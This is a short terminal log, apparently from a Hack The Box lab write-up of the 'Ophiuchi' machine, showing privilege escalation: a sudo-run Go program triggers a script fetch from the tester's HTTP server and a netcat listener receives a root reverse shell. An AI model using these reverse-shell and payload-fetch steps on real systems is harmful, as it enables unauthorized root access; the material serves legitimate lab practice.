 admin@ophiuchi:/tmp/winsad$ nano deploy.sh
admin@ophiuchi:/tmp/winsad$ sudo -u root /usr/bin/go run /opt/wasm-functions/index.go
Ready to deploy
/home/winsad/Desktop/HTB/Machines/Ophiuchi/content ✘ 1 nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.15.125] from (UNKNOWN) [10.10.10.227] 54336
root@ophiuchi:/tmp/winsad# whoami
whoami
root
root@ophiuchi:/tmp/winsad#
/home/winsad/Desktop/HTB/Machines/Ophiuchi/content ✔ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.227 - - [03/Jul/2021 00:09:51] "GET /winsad.sh HTTP/1.1" 200 -